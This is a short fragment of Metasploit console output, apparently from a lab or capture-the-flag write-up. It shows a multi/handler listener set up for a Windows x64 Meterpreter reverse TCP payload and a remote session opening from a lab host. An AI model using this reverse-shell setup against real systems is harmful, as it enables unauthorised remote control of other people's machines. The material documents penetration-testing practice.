 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.29      yes       The listen address (an interface may be specified)
LPORT     443              yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.29:443
[*] Sending stage (206403 bytes) to 10.10.10.158
[*] Meterpreter session 1 opened (10.10.14.29:443 -> 10.10.10.158:56966) at 2020-01-18 20:41:43 -0500
meterpreter > _